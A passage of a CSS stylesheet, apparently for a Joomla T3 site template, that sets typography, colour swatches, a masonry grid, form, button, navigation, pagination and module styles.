.h5 .small,
h6 .small,
.h6 .small {
  font-size: 75%;
}
h1,
.h1 {
  font-size: 36px;
}
h2,
.h2 {
  font-size: 30px;
}
h3,
.h3 {
  font-size: 24px;
}
h4,
.h4 {
  font-size: 18px;
}
h5,
.h5 {
  font-size: 14px;
}
h6,
.h6 {
  font-size: 12px;
}
p {
  margin: 0 0 10px;
}
.lead {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 200;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 21px;
  }
}
small,
.small {
  font-size: 85%;
}
cite {
  font-style: normal;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.text-muted {
  color: #999999;
}
.text-primary {
  color: #ff5a00;
}
a.text-primary:hover,
a.text-primary:focus {
  color: #cc4800;
}
.text-success {
  color: #468847;
}
a.text-success:hover,
a.text-success:focus {
  color: #356635;
}
.text-info {
  color: #3a87ad;
}
a.text-info:hover,
a.text-info:focus {
  color: #2d6987;
}
.text-warning {
  color: #c09853;
}
a.text-warning:hover,
a.text-warning:focus {
  color: #a47e3c;
}
.text-danger {
  color: #b94a48;
}
a.text-danger:hover,
a.text-danger:focus {
  color: #953b39;
}
.bg-primary {
  color: #fff;
  background-color: #ff5a00;
}
a.bg-primary:hover,
a.bg-primary:focus {
  background-color: #cc4800;
}
.bg-success {
  background-color: #dff0d8;
}
a.bg-success:hover,
a.bg-success:focus {
  background-color: #c1e2b3;
}
.bg-info {
  background-color: #d9edf7;
}
a.bg-info:hover,
a.bg-info:focus {
  background-color: #afd9ee;
}
.bg-warning {
  background-color: #fcf8e3;
}
a.bg-warning:hover,
a.bg-warning:focus {
  background-color: #f7ecb5;
}
.bg-danger {
  background-color: #f2dede;
}
a.bg-danger:hover,
a.bg-danger:focus {
  background-color: #e4b9b9;
}
.highlight {
  background-color: #FFC;
  font-weight: bold;
  padding: 1px 4px;
}
.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #222222;
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 10px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
dl {
  margin-top: 0;
  margin-bottom: 20px;
}
dt,
dd {
  line-height: 1.42857143;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 0;
}
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}
.swatch-item {
  width: 100%;
  min-height: 100px;
  position: relative;
  background: #222222;
  color: #ffffff;
  margin-bottom: 20px;
}
@media (min-width: 1200px) {
  .swatch-item {
    min-height: 123px;
  }
}
.swatch-item dl {
  width: 100%;
  position: absolute;
  bottom: 0;
  padding: 20px;
  margin: 0;
}
.color-brand-primary {
  background: #ff5a00;
}
.color-brand-secondary {
  background: #4275f4;
}
.color-brand-success {
  background: #5cb85c;
}
.color-brand-danger {
  background: #d9534f;
}
.color-brand-warning {
  background: #f0ad4e;
}
.color-brand-info {
  background: #5bc0de;
}
.color-gray-darker {
  background: #222222;
}
.color-gray-dark {
  background: #333333;
}
.color-gray {
  background: #555555;
}
.color-gray-light {
  background: #999999;
  color: #333333;
}
.color-gray-lighter {
  background: #eeeeee;
  color: #333333;
}
.color-gray-lightest {
  background: #f6f6f6;
  color: #333333;
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #999999;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eeeeee;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.42857143;
  color: #999999;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}
blockquote:before,
blockquote:after {
  content: "";
}
address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857143;
}
code,
kbd,
pre,
samp {
  font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
}
.btn-actions {
  text-align: center;
}
.features-list {
  margin-top: 60px;
  
}
.features-list .page-header {
  border: 0;
  text-align: center;
}
.features-list .page-header h1 {
  font-size: 46px;
}
.features-list .feature-row {
  overflow: hidden;
  min-height: 200px;
  color: #696f72;
  border-top: 1px solid #e0e2e3;
  padding: 60px 0 0;
  text-align: center;
}
.features-list .feature-row:last-child {
  border-bottom: 1px solid #e0e2e3;
  margin-bottom: 60px;
}
.features-list .feature-row h3 {
  font-size: 28px;
}
.features-list .feature-row div:first-child {
  padding-left: 0;
}
.features-list .feature-row div:last-child {
  padding-right: 0;
}
.features-list .feature-row div:first-child.feature-img img {
  float: left;
}
.features-list .feature-row div:last-child.feature-img img {
  float: right;
}
.jumbotron h2 {
  font-size: 46px;
}
.jumbotron iframe {
  margin-top: 20px;
}
.ja-masonry-wrap {
  margin-left: -10px;
  margin-right: -10px;
  
  
  
  
  
}
.ja-masonry-wrap .item {
  float: left;
  padding-left: 10px;
  padding-right: 10px;
  margin-bottom: 20px;
}
.ja-masonry-wrap .item img {
  max-width: 100%;
}
.ja-masonry-wrap .item-bg-dark .item-inner,
.ja-masonry-wrap .item-bg-dark article {
  background-color: #333333;
  color: #ffffff;
}
.ja-masonry-wrap .item-bg-highlight .item-inner,
.ja-masonry-wrap .item-bg-highlight article {
  background-color: #ffbd99;
}
.ja-masonry-wrap .badge.hot {
  background-color: #f44336;
  color: #ffffff;
}
.ja-masonry-wrap .badge.new {
  background-color: #2196f3;
  color: #ffffff;
}
.ja-masonry-wrap .grid-sizer {
  margin-bottom: 0;
}
.ja-masonry-wrap .grid-xs-1 .item {
  width: 100%;
}
.ja-masonry-wrap .grid-xs-2 .item {
  width: 50%;
}
.ja-masonry-wrap .grid-xs-3 .item {
  width: 33.3%;
}
.ja-masonry-wrap .grid-xs-4 .item {
  width: 25%;
}
.ja-masonry-wrap .grid-xs-5 .item {
  width: 20%;
}
.ja-masonry-wrap .grid-xs-6 .item {
  width: 16.6%;
}
.ja-masonry-wrap .grid-xs-7 .item {
  width: 14.28%;
}
.ja-masonry-wrap .grid-xs-8 .item {
  width: 12.5%;
}
.ja-masonry-wrap .grid-xs-9 .item {
  width: 11.1%;
}
.ja-masonry-wrap .grid-xs-10 .item {
  width: 10%;
}
@media (min-width: 600px) {
  .ja-masonry-wrap .grid-smx-1 .item {
    width: 100%;
  }
  .ja-masonry-wrap .grid-smx-2 .item {
    width: 50%;
  }
  .ja-masonry-wrap .grid-smx-3 .item {
    width: 33.3%;
  }
  .ja-masonry-wrap .grid-smx-4 .item {
    width: 25%;
  }
  .ja-masonry-wrap .grid-smx-5 .item {
    width: 20%;
  }
  .ja-masonry-wrap .grid-smx-6 .item {
    width: 16.6%;
  }
  .ja-masonry-wrap .grid-smx-7 .item {
    width: 14.28%;
  }
  .ja-masonry-wrap .grid-smx-8 .item {
    width: 12.5%;
  }
  .ja-masonry-wrap .grid-smx-9 .item {
    width: 11.1%;
  }
  .ja-masonry-wrap .grid-smx-10 .item {
    width: 10%;
  }
}
@media (min-width: 768px) {
  .ja-masonry-wrap .grid-sm-1 .item {
    width: 100%;
  }
  .ja-masonry-wrap .grid-sm-2 .item {
    width: 49.9%;
  }
  .ja-masonry-wrap .grid-sm-3 .item {
    width: 33.3%;
  }
  .ja-masonry-wrap .grid-sm-4 .item {
    width: 25%;
  }
  .ja-masonry-wrap .grid-sm-5 .item {
    width: 20%;
  }
  .ja-masonry-wrap .grid-sm-6 .item {
    width: 16.6%;
  }
  .ja-masonry-wrap .grid-sm-7 .item {
    width: 14.28%;
  }
  .ja-masonry-wrap .grid-sm-8 .item {
    width: 12.5%;
  }
  .ja-masonry-wrap .grid-sm-9 .item {
    width: 11.1%;
  }
  .ja-masonry-wrap .grid-sm-10 .item {
    width: 10%;
  }
}
@media (min-width: 992px) {
  .ja-masonry-wrap .grid-md-1 .item {
    width: 100%;
  }
  .ja-masonry-wrap .grid-md-2 .item {
    width: 50%;
  }
  .ja-masonry-wrap .grid-md-3 .item {
    width: 33.3%;
  }
  .ja-masonry-wrap .grid-md-4 .item {
    width: 25%;
  }
  .ja-masonry-wrap .grid-md-5 .item {
    width: 20%;
  }
  .ja-masonry-wrap .grid-md-6 .item {
    width: 16.6%;
  }
  .ja-masonry-wrap .grid-md-7 .item {
    width: 14.28%;
  }
  .ja-masonry-wrap .grid-md-8 .item {
    width: 12.5%;
  }
  .ja-masonry-wrap .grid-md-9 .item {
    width: 11.1%;
  }
  .ja-masonry-wrap .grid-md-10 .item {
    width: 10%;
  }
}
@media (min-width: 1200px) {
  .ja-masonry-wrap .grid-lg-1 .item {
    width: 100%;
  }
  .ja-masonry-wrap .grid-lg-2 .item {
    width: 50%;
  }
  .ja-masonry-wrap .grid-lg-3 .item {
    width: 33.3%;
  }
  .ja-masonry-wrap .grid-lg-4 .item {
    width: 25%;
  }
  .ja-masonry-wrap .grid-lg-4 .item.item-2 {
    width: 50%;
  }
  .ja-masonry-wrap .grid-lg-5 .item {
    width: 20%;
  }
  .ja-masonry-wrap .grid-lg-5 .item.item-2 {
    width: 40%;
  }
  .ja-masonry-wrap .grid-lg-6 .item {
    width: 16.6%;
  }
  .ja-masonry-wrap .grid-lg-6 .item.item-2 {
    width: 33.2%;
  }
  .ja-masonry-wrap .grid-lg-7 .item {
    width: 14.28%;
  }
  .ja-masonry-wrap .grid-lg-8 .item {
    width: 12.5%;
  }
  .ja-masonry-wrap .grid-lg-9 .item {
    width: 11.1%;
  }
  .ja-masonry-wrap .grid-lg-10 .item {
    width: 10%;
  }
}

html.ie8 .ja-masonry-wrap .item {
  margin-left: -0.5px;
}

.form-control:focus {
  border-color: #ff5a00;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(255, 90, 0, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(255, 90, 0, 0.6);
}
.form-control::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999999;
}
.form-control::-webkit-input-placeholder {
  color: #999999;
}
textarea.form-control {
  height: auto;
}
.form-group {
  margin-bottom: 20px;
}
.radio label,
.checkbox label {
  display: inline;
}
.form-control-static {
  margin-bottom: 0;
}
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
  }
  .form-inline .form-control {
    display: inline-block;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    float: none;
  }
}
.form-horizontal .control-label,
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
.form-horizontal .form-control-static {
  padding-top: 7px;
}
.btn {
  text-transform: uppercase;
  letter-spacing: 0.5px;
  font-weight: 500;
  padding: 10px 20px;
  border-radius: 2px;
}
.btn-inverse {
  color: #ffffff;
  background-color: #333333;
  border-color: #333333;
}
.btn-inverse:focus,
.btn-inverse.focus {
  color: #ffffff;
  background-color: #1a1a1a;
  border-color: #000000;
}
.btn-inverse:hover {
  color: #ffffff;
  background-color: #1a1a1a;
  border-color: #141414;
}
.btn-inverse:active,
.btn-inverse.active,
.open > .dropdown-toggle.btn-inverse {
  color: #ffffff;
  background-color: #1a1a1a;
  background-image: none;
  border-color: #141414;
}
.btn-inverse:active:hover,
.btn-inverse.active:hover,
.open > .dropdown-toggle.btn-inverse:hover,
.btn-inverse:active:focus,
.btn-inverse.active:focus,
.open > .dropdown-toggle.btn-inverse:focus,
.btn-inverse:active.focus,
.btn-inverse.active.focus,
.open > .dropdown-toggle.btn-inverse.focus {
  color: #ffffff;
  background-color: #080808;
  border-color: #000000;
}
.btn-inverse.disabled:hover,
.btn-inverse[disabled]:hover,
fieldset[disabled] .btn-inverse:hover,
.btn-inverse.disabled:focus,
.btn-inverse[disabled]:focus,
fieldset[disabled] .btn-inverse:focus,
.btn-inverse.disabled.focus,
.btn-inverse[disabled].focus,
fieldset[disabled] .btn-inverse.focus {
  background-color: #333333;
  border-color: #333333;
}
.btn-inverse .badge {
  color: #333333;
  background-color: #ffffff;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.inputbox {
  box-shadow: none;
}
select:focus,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.inputbox:focus {
  box-shadow: none;
}
select::-moz-placeholder,
textarea::-moz-placeholder,
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="datetime"]::-moz-placeholder,
input[type="datetime-local"]::-moz-placeholder,
input[type="date"]::-moz-placeholder,
input[type="month"]::-moz-placeholder,
input[type="time"]::-moz-placeholder,
input[type="week"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type="email"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="color"]::-moz-placeholder,
.inputbox::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
select:-ms-input-placeholder,
textarea:-ms-input-placeholder,
input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="datetime"]:-ms-input-placeholder,
input[type="datetime-local"]:-ms-input-placeholder,
input[type="date"]:-ms-input-placeholder,
input[type="month"]:-ms-input-placeholder,
input[type="time"]:-ms-input-placeholder,
input[type="week"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="color"]:-ms-input-placeholder,
.inputbox:-ms-input-placeholder {
  color: #999999;
}
select::-webkit-input-placeholder,
textarea::-webkit-input-placeholder,
input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="datetime"]::-webkit-input-placeholder,
input[type="datetime-local"]::-webkit-input-placeholder,
input[type="date"]::-webkit-input-placeholder,
input[type="month"]::-webkit-input-placeholder,
input[type="time"]::-webkit-input-placeholder,
input[type="week"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="color"]::-webkit-input-placeholder,
.inputbox::-webkit-input-placeholder {
  color: #999999;
}
textareaselect,
textareatextarea,
textareainput[type="text"],
textareainput[type="password"],
textareainput[type="datetime"],
textareainput[type="datetime-local"],
textareainput[type="date"],
textareainput[type="month"],
textareainput[type="time"],
textareainput[type="week"],
textareainput[type="number"],
textareainput[type="email"],
textareainput[type="url"],
textareainput[type="search"],
textareainput[type="tel"],
textareainput[type="color"],
textarea.inputbox {
  height: auto;
}
@media screen and (min-width: 768px) {
  select,
  textarea,
  input[type="text"],
  input[type="password"],
  input[type="datetime"],
  input[type="datetime-local"],
  input[type="date"],
  input[type="month"],
  input[type="time"],
  input[type="week"],
  input[type="number"],
  input[type="email"],
  input[type="url"],
  input[type="search"],
  input[type="tel"],
  input[type="color"],
  .inputbox {
    width: auto;
  }
}
select,
select.form-control,
select.inputbox,
select.input {
  padding-right: 5px;
}
.input-append .active,
.input-prepend .active {
  background-color: #b5dfb7;
  border-color: #4caf50;
}
.invalid {
  border-color: #f44336;
}
label.invalid {
  color: #f44336;
}
input.invalid {
  border: 1px solid #f44336;
}

.dropdown-menu > li > a {
  padding: 5px 20px;
}
.dropdown-header {
  padding: 3px 20px;
  font-size: 14px;
}
.dropdown-header a {
  color: #999999;
}
.dropdown-submenu > a:after {
  border: none;
  content: "\f105";
  font-family: "FontAwesome";
  width: auto;
}
.nav > li > .separator {
  position: relative;
  display: block;
  padding: 10px 15px;
  line-height: 20px;
}
@media (min-width: 768px) {
  .nav > li > .separator {
    padding-top: 20px;
    padding-bottom: 20px;
  }
}
@media (max-width: 991px) {
  .nav > li > span {
    padding: 10px 15px;
    display: inline-block;
  }
}
.nav-tabs {
  border: none;
}
.nav-tabs > li {
  border: none;
  margin-right: 10px;
  cursor: pointer;
}
@media (max-width: 767px) {
  .nav-tabs > li {
    float: none;
    border: 1px solid #ebebeb;
    margin-right: 0;
  }
}
.nav-tabs > li > a {
  background: #f6f6f6;
  color: #222222;
  border: none;
  padding: 10px 20px;
  display: inline-block;
  font-weight: 400;
  font-size: 13px;
  letter-spacing: 0.5px;
  text-transform: uppercase;
}
.nav-tabs > li > a:hover,
.nav-tabs > li > a:focus {
  background: #ff5a00;
  color: #ffffff;
}
@media (max-width: 767px) {
  .nav-tabs > li > a {
    margin: 0;
    display: block;
  }
}
.nav-tabs > li.open > a,
.nav-tabs > li.open > a:hover,
.nav-tabs > li.open > a:focus {
  background: none;
  color: #ff5a00;
}
.nav-tabs > li.disabled > a,
.nav-tabs > li.disabled > a:hover,
.nav-tabs > li.disabled > a:focus {
  color: #999999;
}
.nav-tabs > li.disabled > a:after,
.nav-tabs > li.disabled > a:hover:after,
.nav-tabs > li.disabled > a:focus:after {
  width: 0;
}
.nav-tabs > li.active {
  border-bottom-color: #ffffff;
}
@media (max-width: 767px) {
  .nav-tabs > li.active {
    border-color: #ff5a00;
  }
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  background: #ff5a00;
  border: none;
  color: #ffffff;
}
.nav-tabs .dropdown-menu {
  margin-top: 0;
}
.tab-content {
  padding: 20px;
  border: 1px solid #ebebeb;
}
@media (min-width: 768px) {
  .tab-content {
    margin-top: 20px;
  }
}
.nav-stacked > li {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
}
.nav-stacked > li > a {
  border-radius: 0;
  color: #222222;
  font-weight: 400;
  font-size: 13px;
  /*RMA padding: 20px; */
  padding: 10px;
  text-transform: uppercase;
}
.nav-stacked > li > a:hover,
.nav-stacked > li > a:focus {
  background: none;
  color: #ff5a00;
}
.nav-stacked > li + li {
  border-top: 1px solid #ebebeb;
  margin: 0;
}
.nav-stacked > li.open > a,
.nav-stacked > li.open > a:hover,
.nav-stacked > li.open > a:focus {
  background: none;
  color: #ff5a00;
}
.nav-stacked > li.disabled > a,
.nav-stacked > li.disabled > a:hover,
.nav-stacked > li.disabled > a:focus {
  color: #999999;
}
.nav-stacked > li.active > a,
.nav-stacked > li.active > a:hover,
.nav-stacked > li.active > a:focus {
  background: none;
  color: #ff5a00;
}
.nav .caret {
  border-top-color: #4275f4;
  border-bottom-color: #4275f4;
}
.nav a:hover .caret {
  border-top-color: #0d48dd;
  border-bottom-color: #0d48dd;
}
.t3-navhelper {
  background: #f5f5f5;
  border-top: 1px solid #ebebeb;
  color: #555555;
  padding: 5px 0;
}
.breadcrumb {
  margin-bottom: 0;
  padding-left: 0;
  padding-right: 0;
  border-radius: 0;
}
.breadcrumb > li + li:before {
  content: "/\00a0";
}
.breadcrumb > .active {
  color: #999999;
}
.breadcrumb > .active + li:before {
  content: "";
  padding: 0;
}
.breadcrumb > .active .hasTooltip {
  padding-right: 10px;
}
.breadcrumb .divider {
  display: none;
}
.pagination-wrap {
  border-top: 1px solid #ebebeb;
  padding-top: 10px;
}
.pagination > li > a,
.pagination > li > span {
  text-transform: uppercase;
  padding: 10px 20px;
  color: #333333;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  color: #ff5a00;
}
.pagination {
  display: block;
}
.pagination:before,
.pagination:after {
  display: table;
  content: " ";
}
.pagination:after {
  clear: both;
}
@media screen and (min-width: 768px) {
  .pagination {
    float: left;
  }
}
.pagination .pagination {
  display: inline-block;
}
.counter {
  display: inline-block;
  color: #999999;
  margin-top: 20px;
  padding: 10px 20px;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 0;
  text-transform: uppercase;
}
@media screen and (min-width: 768px) {
  .counter {
    float: right;
  }
}

.navbar-toggle {
  background: transparent;
  border: 0;
  margin: 0 0 0 10px;
  padding: 0;
  width: 60px;
  height: 60px;
  line-height: 60px;
}
.navbar-toggle:hover,
.navbar-toggle:focus {
  color: #ff5a00;
}
@media (min-width: 768px) {
  .navbar-toggle {
    display: none;
  }
}
.navbar-nav {
  margin: 10px -10px;
}
@media (min-width: 768px) {
  .navbar-nav {
    margin: 0;
  }
}
.navbar-default {
  background-color: #333333;
  border-color: #333333;
}
@media (max-width: 767px) {
  .navbar-default .container {
    padding: 0;
  }
  .navbar-default .container > .row {
    margin-left: 0;
    margin-right: 0;
  }
  .navbar-default .container > .row > div {
    padding-left: 0;
    padding-right: 0;
  }
}
.navbar-default .navbar-brand {
  color: #e4e4e4;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
  color: #cbcbcb;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #777777;
}
.navbar-default .navbar-nav {
  border-right: 1px solid #555555;
  float: right;
}
.navbar-default .navbar-nav > li {
  border-left: 1px solid #555555;
}
.navbar-default .navbar-nav > li > a {
  color: #e4e4e4;
  font-weight: 700;
  font-size: 13px;
  padding-left: 30px;
  padding-right: 30px;
  text-transform: uppercase;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
  color: #ff5a00;
  background-color: transparent;
}
.navbar-default .navbar-nav > li > .nav-header {
  color: #e4e4e4;
  display: inline-block;
  padding-top: 15px;
  padding-bottom: 15px;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  color: #ff5a00;
  background-color: transparent;
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
  color: #cccccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-left: 1px solid #555555;
  border-right: 1px solid #555555;
  color: #e4e4e4;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  color: #ff5a00;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #e4e4e4;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #333333;
}
.navbar-default .navbar-nav > .dropdown > a:hover .caret,
.navbar-default .navbar-nav > .dropdown > a:focus .caret {
  color: #ff5a00;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  background-color: transparent;
  color: #ff5a00;
}
.navbar-default .navbar-nav > .open > a .caret,
.navbar-default .navbar-nav > .open > a:hover .caret,
.navbar-default .navbar-nav > .open > a:focus .caret {
  color: #ff5a00;
}
.navbar-default .navbar-nav > .dropdown > a .caret {
  border: none;
  color: #e4e4e4;
  font-style: normal;
  position: relative;
  vertical-align: top;
  width: 12px;
}
.navbar-default .navbar-nav > .dropdown > a .caret:after {
  content: "\f107";
  display: block;
  font-family: "FontAwesome";
  position: absolute;
  top: 0;
  right: 0;
}
.navbar-default .navbar-nav > .dropdown.open > a .caret {
  color: #ff5a00;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #e4e4e4;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #ff5a00;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #ff5a00;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #cccccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #e4e4e4;
}
.navbar-default .navbar-link:hover {
  color: #ff5a00;
}
.t3-mainnav {
  border: 0;
  margin-bottom: 0;
  border-radius: 0;
}
.t3-mainnav .t3-navbar {
  border: 0;
  padding-left: 0;
  padding-right: 0;
}
.t3-mainnav .t3-navbar-collapse {
  padding: 0;
  max-height: 400px;
}
@media (min-width: 768px) {
  .t3-mainnav .t3-navbar-collapse {
    display: none !important;
  }
}
.t3-mainnav .t3-navbar-collapse .navbar-nav {
  margin: 0;
  width: 100%;
  border: none;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li {
  border: none;
  border-top: 1px solid #555555;
  padding: 0 20px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav li > a .fa {
  margin-right: 5px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li > a {
  padding: 15px 0;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li:first-child > a {
  border-top: 0;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu {
  padding: 0 20px 10px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu > li > a,
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu .dropdown-header {
  padding: 8px 0;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu > li.open > a {
  background: none;
  color: #ff5a00;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .dropdown > a .caret {
  position: absolute;
  top: 40%;
  right: 12px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .dropdown-submenu > a:after {
  content: "\f107";
  display: block;
  font-family: "FontAwesome";
  position: absolute;
  top: 5px;
  right: 0;
}

.t3-module {
  border: 1px solid #ebebeb;
  background: transparent;
  color: inherit;
  margin-bottom: 20px;
}
@media screen and (min-width: 768px) {
  .t3-module {
    margin-bottom: 40px;
  }
}
.t3-module.no-border {
  border: 0;
}
.t3-module .module-inner {
  padding: 0;
  position: relative;
}
.module-title {
  background: transparent;
  border-top: 2px solid #ff5a00;
  border-bottom: 1px solid #ebebeb;
  color: inherit;
  font-size: 16px;
  line-height: 30px;
  margin: -1px -1px 10px -1px;
  padding: 20px;
  text-transform: uppercase;
}
.t3-mast .module-title {
  margin-bottom: 0;
  border-left: 0;
  border-right: 0;
}
.module-title.has-control {
  padding-right: 100px;
}
.module-ct {
  background: transparent;
  color: inherit;
  padding: 0;
  margin-top: -1px;
}
.module-ct:before,
.module-ct:after {
  display: table;
  content: " ";
}
.module-ct:after {
  clear: both;
}
.module-ct.has-padding {
  padding: 20px;
}
.module-ct img {
  max-width: 100%;
}
.module-ct > ul,
.module-ct .custom > ul,
.module-ct > ol,
.module-ct .custom > ol {
  margin-left: 20px;
  padding-left: 0;
}
.module-ct > ul.unstyled,
.module-ct .custom > ul.unstyled,
.module-ct > ol.unstyled,
.module-ct .custom > ol.unstyled {
  padding-left: 0;
}
.module-ct > ul.nav,
.module-ct .custom > ul.nav,
.module-ct > ol.nav,
.module-ct .custom > ol.nav {
  padding-left: 0;
  margin-left: 0;
}
.module_menu .nav > li > a,
.module_menu .nav > li > .separator {
  padding: 6px 5px;
  display: block;
}
#login-form input[type="text"],
#login-form input[type="password"] {
  width: 100%;
  z-index: 0;
}
#login-form .btn-primary {
  width: 100%;
}
#login-form .input-group-addon {
  background: none;
  width: auto;
  display: flex;
  align-items: center;
}
#login-form ul.unstyled {
  margin-top: 20px;
  padding-left: 0;
  list-style: none;
  font-size: 13px;
}
#login-form ul.unstyled li {
  margin-bottom: 6.66666667px;
}
#login-form ul.unstyled li > a {
  color: #999999;
}
#login-form ul.unstyled li > a:hover,
#login-form ul.unstyled li > a:focus {
  color: #ff5a00;
}
#login-form #form-login-remember label {
  font-weight: normal;
}
#login-form .logout-button {
  margin-top: 20px;
}
#login-form .input-group .form-control {
  z-index: 1;
}
.bannergroup img {
  width: 100%;
}
.banneritem a {
  font-weight: bold;
}
.bannerfooter {
  border-top: 1px solid #ebebeb;
  font-size: 11px;
  padding-top: 10px;
  text-align: right;
}
.categories-module,
ul.categories-module,
.category-module,
ul.category-module {
  margin: 0;
}
.categories-module li,
ul.categories-module li,
.category-module li,
ul.category-module li {
  list-style: none;
